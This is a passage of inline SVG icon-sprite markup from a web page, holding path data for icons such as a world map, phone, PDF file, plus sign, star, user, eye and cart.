19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 40.04 61.827 87.656 118.884 137.679 165.075 3.575 3.257 8.173 5.087 13.028 5.087l1.64-0.085c5.257-0.425 10.217-3.086 13.516-7.321 8.13-10.451 20.604-25.512 33.76-38.039 24.946-23.723 47.509-35.239 68.967-35.239 5.875 0 11.708 0.862 17.327 2.576 5.383 1.651 14.09 6.334 23.882 12.815zM505.449 413.688c-10.558-2.193-19.627-8.323-25.543-17.316-5.96-9.004-8.004-19.776-5.833-30.333 4.045-19.381 21.286-32.898 41.018-32.11 2.194 0.064 4.408 0.33 6.62 0.787 93.553 19.286 153.986 111.136 134.72 204.732-2.15 10.493-8.28 19.55-17.284 25.521-7.088 4.63-15.304 6.919-23.691 6.62-2.172-0.115-4.386-0.362-6.599-0.83-10.58-2.139-19.668-8.313-25.586-17.327-5.917-8.972-7.961-19.71-5.79-30.268 4.981-24.224 0.257-48.959-13.41-69.67-13.623-20.67-34.42-34.824-58.622-39.806z m41.891-126.27c-21.755-4.512-35.804-25.852-31.334-47.596 4.002-19.423 21.244-32.951 40.998-32.184a40.73 40.73 0 0 1 6.619 0.819c75.714 15.613 140.852 59.845 183.51 124.608 42.593 64.721 57.47 142.064 41.848 217.78-2.172 10.558-8.324 19.647-17.328 25.533-7.087 4.672-15.24 6.96-23.67 6.63a40.822 40.822 0 0 1-6.64-0.83c-21.713-4.459-35.782-25.81-31.313-47.596 11.261-54.63 0.533-110.485-30.248-157.241-30.779-46.732-77.779-78.672-132.442-89.923z"  ></path></symbol><symbol id="icon-PDF" viewBox="0 0 1024 1024"><path d="M966.715434 199.974098l-142.73558-142.75093C792.89699 26.135188 731.498741 0.700963 687.547827 0.700963H81.35268C37.360835 0.700963 1.407043 36.634289 1.407043 80.636367v863.417996c0 43.991846 36.030539 79.945637 79.945637 79.945637h862.026302c43.991846 0 79.925171-35.953791 79.925171-79.945637V336.462406c0-43.996962-25.500739-105.395211-56.588719-136.488308m-199.242436-106.807371a88.311148 88.311148 0 0 1 11.271696 9.20462l142.745812 142.756046a91.304313 91.304313 0 0 1 9.347884 11.399609h-163.370508V93.166727z m191.869529 850.892753c0 8.687852-7.337091 15.984011-15.963545 15.98401H81.35268c-8.774833 0-15.989127-7.357557-15.989127-15.98401V80.636367c0-8.698085 7.372906-15.984011 15.989127-15.984011h606.133749c4.717432 0 10.233042 0.629332 15.994244 1.719151v254.112004h254.106887c1.140984 5.745853 1.714034 11.113083 1.714035 15.978895v607.591957h0.040932z m-153.792381-346.531719c-25.521206-1.519607-70.219131 1.473558-123.420714 8.247832-73.268577-51.047528-162.649079-129.509374-224.328736-196.663709 22.845265-82.826238 17.41152-111.923892 9.798137-128.035816l-0.880042-1.739617c-17.907823-31.77871-40.251669-47.829236-66.335692-47.829236-5.812368 0-11.773114 0.757245-17.728744 2.496862-14.269976 4.006236-25.82308 13.609945-33.55926 27.752009-10.954471 20.015829-12.791302 47.071991-5.055122 72.393652 6.595195 21.361474 25.904945 50.714954 57.478994 87.492505-27.10221 88.597674-73.908142 200.071312-111.26386 280.395571-58.139025 24.477435-99.772155 51.103809-123.517928 78.784187-45.327257 50.807051-22.246632 87.318543-14.131831 97.275293 8.774833 10.826558 23.346684 16.70544 41.014031 16.70544 18.347843 0 43.991846-6.656594 61.83827-25.198865 6.651477-5.73562 23.464364-25.904945 71.989447-128.296758 103.512332-40.369349 241.837471-69.006516 342.131511-83.020666 54.864452 36.537075 95.678938 54.475597 124.658911 54.936084h0.700964c49.681417 0 77.38226-19.893033 80.145181-57.422713l0.061398-0.961906c0.956789-11.906144-3.658312-24.579766-12.678738-34.60303-8.692969-9.793021-25.83843-21.811728-56.916177-22.707119M222.256546 831.936043l-2.420115 2.379183c-5.254667 5.817484-16.511013 10.227925-26.037974 10.227925-1.340528 0-2.358716-0.061398-3.197825-0.260943-3.637846-9.066475 9.532078-24.856058 14.213694-30.197705 10.913539-12.653156 27.680377-25.638886 49.804213-38.430188-17.268258 33.252268-28.258544 51.482432-32.361993 56.281728m170.108965-512.419554c-4.195547-14.01415-2.55826-26.933365 1.1768-33.579726 1.100052-2.108007 2.22057-3.197825 2.860135-3.376904 1.534956-0.450254 2.895951-0.721429 4.093217-0.721429 8.196666 0 17.007315 12.673622 21.765679 21.105648 1.140984 3.208059 4.33881 16.9408-4.55882 58.594396-18.281329-24.175561-23.776472-36.849183-25.337011-42.021985m216.254867 297.280089c-64.979814 10.98517-161.052724 30.300036-250.832314 60.160051l1.320062-2.79362-0.961905 0.399089c24.201143-54.57281 57.402246-133.61794 82.462965-208.91266l0.700963 0.777712 0.383739-1.089819c49.706999 51.487548 110.762442 105.850582 168.466563 150.185234l-2.895951 0.378622 1.355878 0.895391z m215.420874 40.538194c-0.281409 0.240476-5.699804 5.571891-28.979974 5.571891v25.209098l-0.240476-25.209098c-4.236479-0.061398-16.592877-1.601471-41.576848-13.809489 20.645161-1.540073 38.22041-2.00056 49.486989-1.299596l0.961906 0.061398c12.995963 0.399089 19.146021 3.801575 21.023784 5.776552-0.040932 1.831714-0.240476 3.187592-0.675381 3.699244" fill="#040000" ></path></symbol><symbol id="icon-jia" viewBox="0 0 1044 1024"><path d="M890.648156 874.032302C792.073666 970.713358 661.001666 1024 521.60242 1024 382.261137 1024 251.2471 970.752 152.749892 874.128906 54.214043 777.370566-0.019316 648.810264 5.0e-06 512 5.0e-06 375.228377 54.272005 246.629434 152.827175 149.929057 251.343703 53.248 382.33842 0 521.699024 0 661.098269 0 792.092986 53.248 890.648156 149.909736 1094.057062 349.609057 1094.01842 674.410264 890.648156 874.032302ZM836.240911 207.09917C752.311552 123.189132 640.714873 76.993208 521.988835 76.993208 403.282118 76.993208 291.724081 123.189132 207.794722 207.09917 123.865364 290.989887 77.630798 402.625208 77.630798 521.370566 77.630798 640.115925 123.807401 751.731925 207.717439 835.641962 291.627477 919.513358 403.224156 965.786566 521.911552 965.786566 640.656911 965.786566 752.292232 919.494038 836.240911 835.545358 1009.490118 662.334792 1009.490118 380.387019 836.240911 207.09917ZM763.343703 560.301887C763.343703 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 560.301887 560.475779 763.169811 560.475779 763.169811 560.475779 779.167396 547.492232 792.150943 531.494647 792.150943 531.494647 792.150943 512.173892 792.150943 512.173892 792.150943 496.176307 792.150943 483.19276 779.167396 483.19276 763.169811 483.19276 763.169811 483.19276 560.301887 483.19276 560.301887 483.19276 560.301887 280.324835 560.301887 280.324835 560.301887 264.32725 560.301887 251.343703 547.31834 251.343703 531.320755 251.343703 531.320755 251.343703 512 251.343703 512 251.343703 496.002415 264.32725 483.018868 280.324835 483.018868 280.324835 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 483.018868 483.19276 280.150943 483.19276 280.150943 483.19276 264.153358 496.176307 251.169811 512.173892 251.169811 512.173892 251.169811 531.494647 251.169811 531.494647 251.169811 547.492232 251.169811 560.475779 264.153358 560.475779 280.150943 560.475779 280.150943 560.475779 483.018868 560.475779 483.018868 560.475779 483.018868 763.343703 483.018868 763.343703 483.018868 779.341288 483.018868 792.324835 496.002415 792.324835 512 792.324835 512 792.324835 531.320755 792.324835 531.320755 792.324835 547.31834 779.341288 560.301887 763.343703 560.301887Z"  ></path></symbol><symbol id="icon-start1" viewBox="0 0 1024 1024"><path d="M511.06794337-28.77810521L639.2956385 384.73478842 1054.25163727 384.73478842 718.54594215 640.30096801 846.77363727 1053.81510318 511.06794337 798.24768205 175.36100671 1053.81510318 303.58994337 640.30096801-32.11575054 384.73478842 382.83900549 384.73478842Z" fill="#e5e5e5" ></path></symbol><symbol id="icon-GEO-icon-user" viewBox="0 0 1024 1024"><path d="M512 0C228.693333 0 0 228.693333 0 512s228.693333 512 512 512 512-228.693333 512-512S795.306667 0 512 0z m157.013333 918.186667c-54.613333 17.066667-112.64 27.306667-170.666666 30.72-126.293333-3.413333-242.346667-61.44-317.44-153.6 0-3.413333 0-3.413333-3.413334-6.826667 30.72-88.746667 177.493333-54.613333 256-136.533333v-64.853334c-10.24-6.826667-30.72-40.96-54.613333-75.093333-10.24-13.653333-30.72-20.48-37.546667-37.546667-10.24-20.48-6.826667-44.373333-3.413333-58.026666 3.413333-17.066667 17.066667-17.066667 23.893333-30.72v-102.4c13.653333-81.92 54.613333-81.92 129.706667-92.16 20.48-3.413333 44.373333-27.306667 71.68-13.653334 17.066667 6.826667 17.066667 23.893333 30.72 30.72 30.72 20.48 64.853333-3.413333 81.92 30.72 20.48 44.373333-6.826667 109.226667 13.653333 153.6 27.306667 6.826667 37.546667 54.613333 17.066667 85.333334-6.826667 6.826667-13.653333 10.24-23.893333 20.48-13.653333 10.24-23.893333 34.133333-37.546667 51.2-10.24 13.653333-23.893333 17.066667-30.72 30.72-6.826667 17.066667-6.826667 44.373333 0 64.853333 30.72 78.506667 215.04 23.893333 256 116.053333-54.613333 71.68-122.88 126.293333-201.386667 157.013334z"  ></path></symbol><symbol id="icon-Group" viewBox="0 0 2192 1024"><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M1645.182494 1017.976471c-46.598024 0-94.063435-10.264094-142.263718-29.382777-95.376565-37.827765-191.8976-109.098165-288.984847-204.245835-48.935153-47.947294-94.930824-99.026824-136.830494-150.106353a1809.648941 1809.648941 0 0 1-39.297506-49.5616 967.607718 967.607718 0 0 1-14.841976-19.877647L984.931388 512l38.032565-52.814306c2.819012-3.903247 7.830588-10.661647 14.841976-19.8656 11.4688-15.022682 24.624188-31.683765 39.297506-49.573647 41.899671-51.079529 87.895341-102.159059 136.830494-150.094306 97.099294-95.147671 193.608282-166.430118 288.984847-204.245835 48.188235-19.118682 95.653647-29.382776 142.251671-29.382777 297.803294 0 542.117647 224.774024 542.117647 505.976471s-244.314353 505.976471-542.117647 505.976471z m-428.369318-498.338636c38.020518 46.332988 79.739482 92.665976 123.590777 135.649883 81.438118 79.799718 160.286118 138.0352 229.135059 165.333835 28.166024 11.167624 53.500988 16.649035 75.643482 16.649035 201.197929 0 361.411765-147.383718 361.411765-325.270588s-160.213835-325.270588-361.411765-325.270588c-22.142494 0-47.465412 5.481412-75.655529 16.649035-68.836894 27.298635-147.672847 85.534118-229.123012 165.345882-43.851294 42.971859-85.570259 89.304847-123.590777 135.649883-2.108235 2.566024-4.192376 5.107953-6.228329 7.625788l6.228329 7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path><path d="M548.141176 6.023529c46.598024 0 94.063435 10.264094 142.251671 29.382777 95.388612 37.827765 191.909647 109.098165 288.996894 204.245835 48.923106 47.947294 94.918776 99.026824 136.818447 150.106353a1809.648941 1809.648941 0 0 1 39.297506 49.5616c7.023435 9.203953 12.035012 15.962353 14.841977 19.877647l38.044611 52.802259-38.044611 52.814306c-2.806965 3.903247-7.818541 10.661647-14.841977 19.8656a1809.648941 1809.648941 0 0 1-39.297506 49.573647c-41.899671 51.079529-87.895341 102.159059-136.818447 150.094306-97.099294 95.147671-193.608282 166.430118-288.996894 204.245835-48.188235 19.118682-95.653647 29.382776-142.251671 29.382777-297.803294 0-542.117647-224.774024-542.117647-505.976471s244.314353-505.976471 542.117647-505.976471z m428.357271 498.338636c-38.008471-46.332988-79.727435-92.665976-123.578729-135.649883-81.450165-79.799718-160.298165-138.0352-229.135059-165.333835-28.178071-11.167624-53.513035-16.649035-75.643483-16.649035-201.209976 0-361.411765 147.383718-361.411764 325.270588s160.201788 325.270588 361.411764 325.270588c22.130447 0 47.465412-5.481412 75.643483-16.649035 68.836894-27.298635 147.684894-85.534118 229.135059-165.345882 43.851294-42.971859 85.570259-89.304847 123.578729-135.649883 2.120282-2.566024 4.192376-5.107953 6.228329-7.625788-2.035953-2.517835-4.108047-5.059765-6.228329-7.637835z" fill="#979797" ></path></symbol><symbol id="icon-yanjing" viewBox="0 0 1024 1024"><path d="M974.933 590.933c0-2.133 2.134-8.533 2.134-12.8 0-6.4 0-10.666-2.134-10.666 0-2.134-2.133-8.534-2.133-10.667v-2.133c0-2.134 0-2.134-2.133-4.267C881.067 356.267 689.067 224 492.8 224S104.533 354.133 14.933 548.267c-2.133 2.133-2.133 4.266-2.133 6.4v2.133c-2.133 4.267-2.133 8.533-2.133 8.533C10.667 569.6 8.533 576 8.533 576v6.4s0 6.4 2.134 8.533c0 2.134 0 4.267 2.133 6.4 0 2.134 2.133 4.267 2.133 6.4 0 2.134 0 2.134 2.134 4.267 89.6 196.267 281.6 326.4 477.866 326.4S883.2 804.267 972.8 610.133c2.133-2.133 2.133-4.266 2.133-6.4v-12.8z m-64-10.666C832 753.067 663.467 866.133 492.8 866.133c-170.667 0-337.067-115.2-418.133-285.866V569.6C153.6 398.933 322.133 283.733 492.8 283.733c170.667 0 339.2 115.2 418.133 285.867v10.667c0-2.134 0-2.134 0 0zM492.8 416c-89.6 0-162.133 72.533-162.133 162.133 0 89.6 72.533 162.134 162.133 162.134 89.6 0 162.133-72.534 162.133-162.134C654.933 488.533 582.4 416 492.8 416z m0 258.133c-53.333 0-96-42.666-96-96s42.667-96 96-96 96 42.667 96 96c0 51.2-42.667 96-96 96z"  ></path></symbol><symbol id="icon-cart" viewBox="0 